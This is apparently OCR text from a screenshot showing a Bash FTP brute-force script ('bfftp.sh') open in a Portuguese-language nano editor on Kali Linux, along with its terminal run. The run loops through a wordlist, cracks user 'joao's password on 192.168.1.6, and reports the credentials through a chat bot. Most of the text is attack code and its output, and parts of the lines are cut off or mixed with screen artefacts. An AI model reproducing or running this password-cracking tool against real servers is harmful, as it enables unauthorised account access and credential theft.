 root@kali: /home/joao/bfftp
nano 2.6.3 Arquivo: bfftp.sh
return 1
else
return 0
fi
}
while getopts t:w:u: opt; do
case $opt in
"t") host="${OPTARG}" ;;
"w") wordlist="${OPTARG}" ;;
"u") user="${OPTARG}" ;;
"*") function_usage ;;
esac
done
[ $host ] || function_usage;
[ $wordlist ] || function_usage;
[ $user ] || function_usage;
function_colors;
function_port_scan_ftp;
function_banner;
echo -e "\n ${yellow} -------------------------
echo -e "\n ${white}xO[${blue} TARGET ${whi
xO[${blue} USER ${white}]: $user\n \
xO[${blue} QTD_PASS ${white}]: `wc -l $wordli
echo -e " ${yellow} ---------------------------
for password in $(cat $wordlist); do
echo -e "${white} [${yellow} TEST ${
test=$(function_bfftp $host $user $pas
result=$(echo $?)
if test $result -eq 1; then
echo -e "${white} [${red} FAIL
else
echo -e "${white} [${green}
break
fi
done
display="$(cat << EOF
[ OK ] Password cracked!
[TARGER]: $host
[ USER ]: $user
[ PASS ]: $password
EOF
)"
^G Ajuda ^O Gravar ^W Onde está? ^K Recort txt ^J Justificar ^C Pos atual
^X Sair ^R Ler o arq ^\ Substituir ^U Colar txt ^T Lintar ^_ Ir p/ linha
..4
dns_information_group
2 membros
D
Agosto 9
bot_dns_information
[ OK ] Password cracked!
[TARGER]: 192.168.1.6
[ USER ]: joao
[ PASS ]: forense
16:19
B
Escrever uma mensagem...
root@kali: /home/joao/bfftp
++ exit 1
root@kali:/home/joao/bfftp# bash bfftp.sh -t 192.168.1.6 -w wordlist.txt -u joao
root@kali:/home/joao/bfftp# bash bfftp.sh -t 192.168.1.6 -w wordlist.txt -u joao
BFFTP
Author: João Lucas
------------------------------------
xO[ TARGET ]: 192.168.1.6
xO[ USER ]: joao
xO[ QTD_PASS ]: 13
------------------------------------
TEST ] Testing the password : test
FAILED ] Password incorrect!
TEST ] Testing the password : dssad
FAILED ] Password incorrect!
TEST ] Testing the password : dsadfdfdf
FAILED ] Password incorrect!
TEST ] Testing the password : gfasgsdhg
FAILED ] Password incorrect!
TEST ] Testing the password : fgdddgddf
FAILED ] Password incorrect!
TEST ] Testing the password : odkpsa
FAILED ] Password incorrect!
TEST ] Testing the password : dassds
FAILED ] Password incorrect!
TEST ] Testing the password : apskfpokdf
FAILED ] Password incorrect!
[ TEST ] Testing the password : asdsddfdfs
[ FAILED ] Password incorrect!
[ TEST ] Testing the password : testando
[ FAILED ] Password incorrect!
[ TEST ] Testing the password : admin
[ FAILED ] Password incorrect!
[ TEST ] Testing the password : root
[ FAILED ] Password incorrect!
[ TEST ] Testing the password : forense
[ OK ] Password correct : forense
HD
ro-DVI
DisplayPort
DVI Video
DE-15/HD-15
VGA/SVGA
.04
POR
PTB2
16:21
09/08/2017